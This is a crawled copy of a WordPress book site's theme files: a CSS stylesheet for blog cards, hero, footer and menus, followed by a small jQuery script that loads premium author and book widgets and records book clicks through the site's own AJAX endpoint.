	}

	.text-xl-right {
		text-align: right !important;
	}
}



/* Enhanced Blog Section Styles */
.fs-t3 {
	padding: 80px 0;
	background: linear-gradient(135deg, #f8f9fa 0%, #ffffff 100%);
	position: relative;
	overflow: hidden;
}

.fs-t3::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="grain" width="100" height="100" patternUnits="userSpaceOnUse"><circle cx="25" cy="25" r="1" fill="%23000" opacity="0.02"/><circle cx="75" cy="75" r="1" fill="%23000" opacity="0.02"/></pattern></defs><rect width="100" height="100" fill="url(%23grain)"/></svg>');
	pointer-events: none;
}

.fs-t3-items {
	position: relative;
	/* z-index: 2; */
}

.fs-t3 .ttl-1 {
	text-align: center;
	margin-bottom: 60px;
	position: relative;
}



.fs-t3 .ttl-1 h2::after {
	content: '';
	position: absolute;
	bottom: -15px;
	left: 50%;
	transform: translateX(-50%);
	width: 80px;
	height: 4px;
	background: linear-gradient(90deg, #e74c3c, #c0392b);
	border-radius: 2px;
	box-shadow: 0 2px 8px rgba(231, 76, 60, 0.3);
}

.fs-t3 .row-5 {
	display: flex;
	flex-wrap: wrap;
	gap: 30px;
	justify-content: center;
}

.fs-t3 .col-md-3 {
	flex: 0 0 calc(25% - 22.5px);
	max-width: calc(25% - 22.5px);
}

.fs-t3-item {
	background: #ffffff;
	border-radius: 16px;
	overflow: hidden;
	box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
	transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	position: relative;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.fs-t3-item::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: linear-gradient(135deg, rgba(231, 76, 60, 0.05) 0%, rgba(192, 57, 43, 0.05) 100%);
	opacity: 0;
	transition: opacity 0.3s ease;
	z-index: 1;
}

.fs-t3-item:hover {
	transform: translateY(-12px) scale(1.02);
	box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
}

.fs-t3-item:hover::before {
	opacity: 1;
}

.fs-t3-item a {
	text-decoration: none;
	color: inherit;
	display: flex;
	flex-direction: column;
	height: 100%;
	position: relative;
	z-index: 2;
}

.fs-t3-item img {
	width: 100%;
	height: 220px;
	object-fit: cover;
	transition: transform 0.4s ease;
	border-bottom: 3px solid #e74c3c;
}

.fs-t3-item:hover img {
	transform: scale(1.05);
}

.fs-t3-item h4 {
	font-size: 1.25rem;
	font-weight: 600;
	color: #2c3e50;
	margin: 20px 20px 15px;
	line-height: 1.4;
	transition: color 0.3s ease;
	flex-grow: 1;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.fs-t3-item:hover h4 {
	color: #e74c3c;
}

.fs-t3-date {
	/* font-size: 0.9rem; */
	color: #7f8c8d;
	margin: 0 20px 20px;
	padding-top: 10px;
	border-top: 1px solid #ecf0f1;
	font-weight: 500;
	position: relative;
}

.fs-t3-date::before {
	content: '📅';
	margin-right: 8px;
	font-size: 0.8rem;
}

/* Responsive Design */
@media (max-width: 1200px) {
	.fs-t3 .col-md-3 {
		flex: 0 0 calc(33.333% - 20px);
		max-width: calc(33.333% - 20px);
	}
}

@media (max-width: 768px) {
	.fs-t3 {
		padding: 60px 0;
	}

	.fs-t3 .ttl-1 h2 {
		font-size: 2rem;
	}

	.fs-t3 .row-5 {
		gap: 20px;
	}

	.fs-t3 .col-md-3 {
		flex: 0 0 calc(50% - 10px);
		max-width: calc(50% - 10px);
	}

	.fs-t3-item img {
		height: 180px;
	}
}

@media (max-width: 480px) {
	.fs-t3 .col-md-3 {
		flex: 0 0 100%;
		max-width: 100%;
	}

	.fs-t3 .ttl-1 h2 {
		font-size: 1.75rem;
	}

	.fs-t3-item h4 {
		font-size: 1.1rem;
	}
}

/* Loading Animation */
.fs-t3-item {
	animation: fadeInUp 0.6s ease forwards;
	opacity: 0;
	transform: translateY(30px);
}

.fs-t3-item:nth-child(1) {
	animation-delay: 0.1s;
}

.fs-t3-item:nth-child(2) {
	animation-delay: 0.2s;
}

.fs-t3-item:nth-child(3) {
	animation-delay: 0.3s;
}

.fs-t3-item:nth-child(4) {
	animation-delay: 0.4s;
}

@keyframes fadeInUp {
	to {
		opacity: 1;
		transform: translateY(0);
	}
}

/* Hover Effects for Better Interaction */
.fs-t3-item a::after {
	content: 'Read More →';
	position: absolute;
	bottom: 20px;
	right: 20px;
	background: #e74c3c;
	color: white;
	padding: 8px 16px;
	border-radius: 20px;
	font-size: 0.8rem;
	font-weight: 600;
	opacity: 0;
	transform: translateY(10px);
	transition: all 0.3s ease;
}

.fs-t3-item:hover a::after {
	opacity: 1;
	transform: translateY(0);
}

/* Focus states for accessibility */
.fs-t3-item a:focus {
	outline: 3px solid #e74c3c;
	outline-offset: 2px;
}

.fs-t3-item a:focus-visible {
	outline: 3px solid #e74c3c;
	outline-offset: 2px;
}

.feature_author_sec {
	background: #fff;
}

.reader_name {
	font-size: 12px;
}

.reader_country {
	font-size: 12px;
}

.reader_image {
	border-radius: 50%;
	width: 90px;
}

.btn-extra {
	background: #d0cccc;
	color: #000;
	padding: 10px 20px;
	border-radius: 5px;
	font-size: 16px;
	/* font-weight: bold; */
	text-decoration: none;
	transition: all 0.3s ease;
}

.btn-extra:hover {
	background: #000;
	color: #fff;
}

.hero-section {
	position: relative;
	padding: 80px 0px 0;
	/* background: linear-gradient(135deg, #b81d54 0%, #7c0042 100%); */
	color: #fff;
	text-align: center;
	overflow: hidden;
	font-family: 'Georgia', serif;
}

/* Inner wrapper */
.hero-section .fs-t1-inr {
	position: relative;
	z-index: 1;
	padding-bottom: 80px;
	/* Creates spacing before the wave */
}

/* Wave at bottom */
.hero-section .wave {
	position: relative;
	width: 100%;
	overflow: hidden;
	line-height: 0;
	transform: translateY(1px);
	/* remove any gap if needed */
}

.hero-section .wave svg {
	display: block;
	width: 100%;
	height: auto;
}

/* Headings */
.hero-section h1 {
	font-size: 4.1rem;
	line-height: 1.2;
	margin-bottom: 20px;
	font-weight: 700;
}

.hero-section h1 .highlight {
	color: #ffc947;
}

/* Paragraph text */
.hero-section p {
	font-size: 2.1rem;
	font-weight: 400;
	margin-bottom: 25px;
}

/* Responsive */
@media (min-width: 768px) {
	.hero-section h1 {
		font-size: 6rem;
	}

	
}

.review-stars {
	display: flex;
	justify-content: center;
	gap: 5px;
	margin-bottom: 15px;
}

.review-stars .star {
	width: 20px;
	height: 20px;
	fill: #e22658;
}


.gg-info {
	box-sizing: border-box;
	position: relative;
	display: block;
	transform: scale(var(--ggs, 1));
	width: 19px;
	height: 19px;
	border: 2px solid;
	border-radius: 40px;
	display: inline-block;
	top: 3px;
	cursor: pointer;
	/* color: #007cba; */
	transition: color 0.3s ease;
}

.gg-info::after,
.gg-info::before {
	content: "";
	display: block;
	box-sizing: border-box;
	position: absolute;
	border-radius: 3px;
	width: 3px;
	background: currentColor;
	left: 6px;
}

.gg-info::after {
	bottom: 2px;
	height: 5px;
}

.gg-info::before {
	height: 1px;
	top: 3px;
}



.gg-info:hover {
	color: #ccc;
}

/*book item*/
/* Book Item Card Shadow & Styling */
.book-item {
	border-radius: 8px;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.12);
	background-color: #fff;
	/* overflow: hidden; */
	transition: box-shadow 0.3s ease, transform 0.3s ease;
	padding: 10px;
}

/* Add a slight lift on hover */
.book-item:hover {
	box-shadow: 0 8px 20px rgba(0, 0, 0, 0.18);
	transform: translateY(-4px);
}

/* Optional: Image rounded corners */
.book-item .book-item-img img {
	border-radius: 8px;
}

.book-item-other-links .dropdown-menu {
	padding: 4px;
	min-width: 166px !important;
	max-width: max-content !important;
	max-height: 231px;
	overflow-y: scroll;
}

.book-item-other-links a.dropdown-item {
	display: block;
	padding: 8px;
	font-size: 14px;
}

.book-item-other-links .dropdown_extra {
	background: #ececec;
	color: #333;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	border: 1px solid #b6b6b6;
	padding: 11px 10px;
	display: inline-block;
	border-radius: 3px;
	margin: 0 0 5px;
}


.cb_ads_sidebar {
	max-width: 312px;
	position: relative;
	padding: 5px;
	border: 1px solid #ddd;
	margin: 30px 0;
}

.cb_ads_sidebar a span {
	position: absolute;
	right: 7px;
	top: 7px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	background: #fff;
	text-align: center;
	font-size: 12px;
	font-weight: 500;
}

.cb_ads_sidebar.cb_ad_no_img {
	padding: 0;
}

.cb_ads_sidebar.cb_ad_no_img a {
	padding: 30px 70px;
	background-color: #d63230;
	background-image: linear-gradient(319deg, #d63230 0%, #f39237 37%, #97cc04 100%);
	display: block;
}

.cb_ads_sidebar.cb_ad_no_img img {
	border: 2px solid #fff;
}
.postform_btn{
	line-height: 0.25!important;
}

/* Custom Footer Styles for Pillow Talk Books */
#site-footer {
	background: #fff;
	/* color: #f5f5f5; */
	/* font-family: 'Georgia', serif; */
	position: relative;
	overflow: hidden;
}

#site-footer::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="books" patternUnits="userSpaceOnUse" width="20" height="20"><rect width="20" height="20" fill="none"/><path d="M2 2h3v16h-3zm5 0h3v16h-3zm5 0h3v16h-3z" fill="rgba(255,255,255,0.03)"/></pattern></defs><rect width="100" height="100" fill="url(%23books)"/></svg>') repeat;
	opacity: 0.1;
	z-index: 1;
}

.footer_top {
	position: relative;
	z-index: 2;
	padding: 60px 0 40px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-section-title {
	color: #e22658;
	font-size: 1.3em;
	font-weight: bold;
	margin-bottom: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	position: relative;
	padding-bottom: 10px;
}

.footer-section-title::after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 40px;
	height: 2px;
	background: linear-gradient(90deg, #e22658, #f4e4a6);
	border-radius: 1px;
}

.footer_top_items {
	border-right: none;
}

.footer_top_item {
	margin-bottom: 30px;
}

.footer_top_item ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.footer_top_item ul li {
	margin-bottom: 12px;
	transition: all 0.3s ease;
}

.footer_top_item ul li a {
	color: #e0e0e0;
	text-decoration: none;
	font-size: 0.95em;
	transition: all 0.3s ease;
	position: relative;
	/* padding-left: 15px; */
}

.footer_top_item ul li a::before {
	/* content: '📖'; */
	position: absolute;
	left: 0;
	top: 0;
	font-size: 0.8em;
	opacity: 0.7;
}

.footer_top_item ul li a:hover {
	color: #e22658;
	padding-left: 20px;
	transform: translateX(5px);
}

.footer-newsletter-section {
	/* background: rgba(255, 255, 255, 0.05); */
	padding: 30px;
	border-radius: 15px;
	border: 1px solid #ccc;
	backdrop-filter: blur(10px);
	margin-bottom: 30px;
}

.footer-newsletter-title {
	color: #e22658;
	font-size: 1.4em;
	font-weight: bold;
	margin-bottom: 15px;
	text-align: center;
}

.footer-newsletter-description {
	color: #000;
	font-size: 0.95em;
	line-height: 1.6;
	margin-bottom: 20px !important;
	text-align: center;
}

.footer-subscribe-btn {
	display: inline-block;
	background: #e22658;
	color: #fff;
	padding: 12px 30px;
	border-radius: 25px;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	transition: all 0.3s ease;
	box-shadow: 0 4px 15px rgba(212, 175, 55, 0.3);
	width: 100%;
	text-align: center;
	margin-bottom: 25px;
}

.footer-subscribe-btn:hover {
	transform: translateY(-2px);
	box-shadow: 0 6px 20px rgba(212, 175, 55, 0.4);
	color: #2c1810;
	text-decoration: none;
}

.footer-social-section {
	text-align: center;
}

.footer-social-title {
	color: #e22658;
	font-size: 1.2em;
	font-weight: bold;
	margin-bottom: 15px;
}

.footer-social-links {
	display: flex;
	justify-content: center;
	gap: 15px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.footer-social-links li a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 45px;
	height: 45px;
	/* background: rgba(255, 255, 255, 0.1); */
	border-radius: 50%;
	transition: all 0.3s ease;
	/* border: 2px solid; */
	color: #000;
}

.footer-social-links li a:hover {
	/* background: rgba(212, 175, 55, 0.2); */
	border-color: #e22658;
	transform: translateY(-3px);
}

.footer-social-links li a img {
	width: 30px;
	height: 30px;
	/* filter: brightness(0) invert(1); */
	transition: all 0.3s ease;
}
 

.footer-bottom {
	position: relative;
	z-index: 2;
	padding: 30px 0;
	border-top: 2px solid #ccc;
}

.footer-credits {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	text-align: left;
	width: 100%;
}

.footer-bottom .footer-left {
	flex: 1;
	text-align: left;
}

.footer-bottom .footer-right {
	text-align: right;
}


.footer-copyright {
	color: #000;
	font-size: 0.9em;
	margin: 0;
}

.footer-copyright a {
	color: #e22658;
	text-decoration: none;
	font-weight: bold;
	margin-left: 5px;
}

.footer-copyright a:hover {
	color: #f4e4a6;
}

.to-the-top {
	background: #e22658;
	color: #fff !important;
	padding: 12px 20px;
	border-radius: 25px;
	text-decoration: none;
	font-weight: bold;
	transition: all 0.3s ease;
	box-shadow: 0 4px 15px rgba(212, 175, 55, 0.3);
}

.to-the-top:hover {
	transform: translateY(-2px);
	box-shadow: 0 6px 20px rgba(212, 175, 55, 0.4);
	color: #2c1810;
	text-decoration: none;
}

.to-the-top-short {
	display: none;
}

/* Responsive Design */
@media (max-width: 768px) {
	.footer_top {
		padding: 40px 0 30px;
	}

	.footer-newsletter-section {
		padding: 20px;
		margin-bottom: 20px;
	}

	.footer-social-links {
		gap: 10px;
	}

	.footer-social-links li a {
		width: 40px;
		height: 40px;
	}

	.footer-credits {
		flex-direction: column;
		text-align: center;
	}

	.to-the-top-long {
		display: none;
	}

	.to-the-top-short {
		display: inline;
	}
}

@media (max-width: 576px) {
	.footer-section-title {
		font-size: 1.1em;
	}

	.footer-newsletter-title {
		font-size: 1.2em;
	}

	.footer-social-links {
		flex-wrap: wrap;
	}
}

/*dropdown-menu*/
.dropdown-menu {
    width: 420px;
    position: absolute;
    box-shadow: 0 50px 100px rgba(50,50,93,.1),0 15px 35px rgba(50,50,93,.15),0 5px 15px rgba(0,0,0,.1);
    right: 0;
    left: auto;
}
.dropdown-menu.show {
    display: block;
}
.dropdown-menu {
    font-size: 1rem;
    position: absolute;
    z-index: 1000;
    top: 100%;
    left: 0;
    display: none;
    float: left;
    min-width: 10rem;
    margin: .125rem 0 0;
    padding: .5rem 0;
    list-style: none;
    text-align: left;
    color: #525f7f;
    border: 0 solid rgba(0,0,0,.15);
    border-radius: .4375rem;
    background-color: #fff;
    background-clip: padding-box;
    box-shadow: 0 50px 100px rgba(50,50,93,.1),0 15px 35px rgba(50,50,93,.15),0 5px 15px rgba(0,0,0,.1);
}

.sub-menu {
    background: #fff!important;
    color: #000!important;
    border: 1px solid #ccc;
}
.primary-menu ul.sub-menu>li{
	    width: 18%;
}
.sub-menu li a {
    font-size: 14px;
}
figure {
    margin: 0 !important;
}
.fs-t41-item {
    margin-bottom: 50px !important;
}
@media (min-width: 1000px) {
    .primary-menu ul.sub-menu {
        width: 70vw;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/script.js?ver=1.0.6
body_size: 609
content:
var $ = jQuery;
var timeout_seconds = 6000;

jQuery(document).ready(function(){

	if ($(".premium-authors-books-in-sidebar").length)
	{
		getPremiumAuthorsBooks();
	}

	if ($(".premium-authors-in-thank-you-page").length)
	{
		getPremiumAuthors();
	}

	$("body").on('click', '.premium-authors-books-in-sidebar .premium-author-book', function () {

    	var page_url = window.location.href;
		var page_name = $("h1").text().trim();
    	var book_id = $(this).data('id');

    	if (book_id)
    	{
    		jQuery.ajax({
		        url : my_ajax_object.ajax_url,
		        type : 'post',
		        data : {
		            action : 'cb_get_premium_authors_book_click',
		            book_id : book_id,
		            page_name : page_name,
		            page_url : page_url,
		        },
		        success : function( data ) {}
		    });
    	}
    });
});

function getPremiumAuthorsBooks()
{
	if ($(".premium-authors-books-in-sidebar").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors_books',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-books-in-sidebar").html(data);
	            }
	            else
	            {
	            	$(".premium-authors-books-in-sidebar").html('');
	            }

	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        },
	        error: function (textStatus, errorThrown) {
	            
	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        }
	    });
	}
}

function getPremiumAuthors()
{
	if ($(".premium-authors-in-thank-you-page").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-in-thank-you-page").html(data);
	            }
	            else
	            {
	            	$(".premium-authors-in-thank-you-page").html('');
	            }
	        }
	    });
	}
}
